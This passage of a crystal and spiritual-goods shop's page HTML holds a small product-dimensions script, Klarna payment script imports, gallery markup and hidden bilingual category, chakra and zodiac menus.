            if (largo_cm || ancho_cm || alto_cm) {
                dimensiones = '<p><strong>Dimensions:</strong> ';
                let partes = [];
                if (largo_cm) partes.push(largo_cm + ' cm');
                if (ancho_cm) partes.push(ancho_cm + ' cm');
                if (alto_cm)  partes.push(alto_cm + ' cm');
                dimensiones += partes.join(' × ') + '</p>';
            }

            let peso_html = '';
            if (peso > 0) {
                let peso_g = (peso * 1000).toFixed(0);
                peso_html = '<p><strong>Weight:</strong> ' + peso_g + ' g</p>';
            }

            $('#info-personalizado-dimensiones').html(dimensiones + peso_html);
        });
    });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"ajax":{"url":"/?wc-ajax=kp_wc_set_interoperability_token","nonce":"e5faada1d4"}}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		
<div data-rocket-location-hash="91b041a55c74bf725027898fd4a05b47" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1578701442444627&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div data-rocket-location-hash="1ba18152a211a96dc1dd027ae32a419c" class="sgpb-main-popup-data-container-836845" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="4dbe7f880fb94767cc8fa5aed6400570" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836845" data-id="836845" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-836845&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="5978e138a343ca2399820b21792cb9af" class="sgpb-popup-builder-content-836845 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-products-container"><ul id="menu-all-products" class="menu"><li id="menu-item-834702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834702"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
<li id="menu-item-834703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834703"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-834704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834704"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
<li id="menu-item-834705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834705"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
<li id="menu-item-834706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834706"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-834707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834707"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-834708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834708"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-834709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834709"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-834710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834710"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-834711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-834712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-834713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-834714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834714"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-834715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834715"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-834717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834717"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
<li id="menu-item-834718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834718"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
<li id="menu-item-834719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834719"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-834720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834720"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-834721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834721"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
<li id="menu-item-834722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834722"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-834723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834723"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-834724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834724"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-834725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834725"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-834726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834726"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-834727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834727"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-834728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834728"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-834729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834729"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
<li id="menu-item-834744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834744"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-834745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834745"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834746"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-834747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834747"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
<li id="menu-item-834748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834748"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-834749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834749"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-products-fr-container"><ul id="menu-all-products-fr" class="menu"><li id="menu-item-834824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834824"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
<li id="menu-item-834825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834825"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
<li id="menu-item-834826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834826"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-834828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834828"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-834829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834829"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-834830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834830"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
<li id="menu-item-834831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834831"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-834832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834832"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-834850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834850"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-834835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834835"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-834833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834833"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-834834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834834"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-834851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834851"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-834853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834853"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-834854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834854"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-834855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834855"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-834836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834836"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-834837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834837"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-834838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834838"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-834839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834839"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-834840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834840"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-834841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834841"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
<li id="menu-item-834842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834842"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
<li id="menu-item-834843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834843"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-834844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834844"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834845"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834846"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-834847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834847"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-834848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834848"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-834849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834849"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
<li id="menu-item-834852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834852"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834856"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
<li id="menu-item-834857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834857"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="29dd227af98e8185de59bdff238923fa" class="sgpb-main-popup-data-container-836854" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="7583d8e31e9c2da9691f026eb99b1522" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836854" data-id="836854" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop2&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="eef633dc1670ad78945b8036e0ac898c" class="sgpb-popup-builder-content-836854 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-properties-container"><ul id="menu-all-properties" class="menu"><li id="menu-item-834690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834690"><a href="https://crystaldreamsworld.com/product-category/properties/communication/">Communication</a></li>
<li id="menu-item-834691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834691"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/">Creativity &amp; Focus</a></li>
<li id="menu-item-834692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834692"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/">Divination</a></li>
<li id="menu-item-834693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834693"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/">Health &amp; Wellness</a></li>
<li id="menu-item-834694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834694"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/">Intuition</a></li>
<li id="menu-item-834695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834695"><a href="https://crystaldreamsworld.com/product-category/properties/love/">Love &amp; Self-Love</a></li>
<li id="menu-item-834696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834696"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/">Abundance, Prosperity &amp; Money</a></li>
<li id="menu-item-834697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834697"><a href="https://crystaldreamsworld.com/product-category/properties/protection/">Protection</a></li>
<li id="menu-item-834698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834698"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/">Purification &amp; Cleansing</a></li>
<li id="menu-item-834699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834699"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/">Confidence</a></li>
<li id="menu-item-834700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834700"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/">Relaxation, Anxiety &amp; Stress relief</a></li>
<li id="menu-item-834701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834701"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/">Happiness, Joy &amp; Vitality</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-properties-fr-container"><ul id="menu-all-properties-fr" class="menu"><li id="menu-item-834812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834812"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
<li id="menu-item-834813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834813"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
<li id="menu-item-834816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834816"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
<li id="menu-item-834815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834815"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
<li id="menu-item-834814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834814"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
<li id="menu-item-834817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834817"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
<li id="menu-item-834818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834818"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
<li id="menu-item-834819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834819"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
<li id="menu-item-834820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834820"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
<li id="menu-item-834821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834821"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
<li id="menu-item-834822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834822"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
<li id="menu-item-834823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834823"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="3e20d8cf79fe43c35910741d0b6d32a5" class="sgpb-main-popup-data-container-836855" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="a7caa38e77c6c9fa009074297e462d32" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836855" data-id="836855" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop3&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="da6a621d811e58ac56c8b0931438186d" class="sgpb-popup-builder-content-836855 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-chakras-container"><ul id="menu-all-chakras" class="menu"><li id="menu-item-834682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834682"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/">1. Root Chakra</a></li>
<li id="menu-item-834683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834683"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/">2. Sacral Chakra</a></li>
<li id="menu-item-834684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834684"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/">3. Solar Plexus Chakra</a></li>
<li id="menu-item-834685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834685"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/">4. Heart Chakra</a></li>
<li id="menu-item-834686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834686"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/">5. Throat Chakra</a></li>
<li id="menu-item-834687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834687"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/">6. Third Eye Chakra</a></li>
<li id="menu-item-834688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834688"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/">7. Crown Chakra</a></li>
<li id="menu-item-834689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834689"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/">Seven Chakras</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-chakras-fr-container"><ul id="menu-all-chakras-fr" class="menu"><li id="menu-item-834804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834804"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
<li id="menu-item-834805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834805"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
<li id="menu-item-834806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834806"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
<li id="menu-item-834808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834808"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
<li id="menu-item-834807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834807"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
<li id="menu-item-834809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834809"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
<li id="menu-item-834810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834810"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
<li id="menu-item-834811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834811"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div><div data-rocket-location-hash="92560a251ce637a57bbfc1ccf24f344f" class="sgpb-main-popup-data-container-836857" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="36e8556a3146a3b5c904f31fb6aebca1" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-836857" data-id="836857" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="6f6e00f3ad452956d90d77e4bb579ed0" class="sgpb-popup-builder-content-836857 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-zodiacs-container"><ul id="menu-all-zodiacs" class="menu"><li id="menu-item-836648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-836648"><a href="https://crystaldreamsworld.com/product-category/zodiacs/aries-march-21-april-19-en/">Aries</a></li>
